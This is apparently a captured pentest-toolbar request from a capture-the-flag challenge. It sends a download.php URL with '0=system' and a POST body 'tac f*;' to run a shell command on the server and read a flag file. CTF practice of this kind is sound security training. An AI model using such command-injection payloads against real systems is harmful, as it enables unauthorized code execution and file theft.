 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://f8bdeb0e-0402-4f2e-8915-1c19087470a8.challenge.ctf.show/download.php?image=8ea09605e0848549b43b932fa94458c5.png&0=system
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=tac f*;
Name
sec-ch-ua
Value
"Chromium";v="128",